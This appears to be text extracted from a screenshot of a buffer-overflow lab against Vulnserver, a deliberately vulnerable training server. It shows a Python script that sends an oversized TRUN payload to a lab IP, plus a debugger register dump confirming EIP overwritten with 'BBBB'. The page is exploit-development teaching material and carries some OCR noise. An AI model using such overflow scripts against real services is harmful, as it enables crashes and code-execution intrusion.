 ~/Desktop/vulnserver
import socket
victim_host = "10.0.0.161"
port = 9999
payload = "A" * 2003
payload += "B" * 4
payload += "C" * 500
buffer_exploit = "TRUN /.:/" + payload
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((victim_host, port))
expl.send(buffer_exploit)
print("[x] Sent TRUN + malicious payload to the victim")
print("[!] You may need to send it multiple times")
expl.close()
1,1 All
buffer filled
EIP controlled
padding to ensure crash
alist needed
Registers (FPU) < < < < < < < < <
EAX 0265F200 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 005A5AF8
EDX 00000000
EBX 00000108
ESP 0265F9E0 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1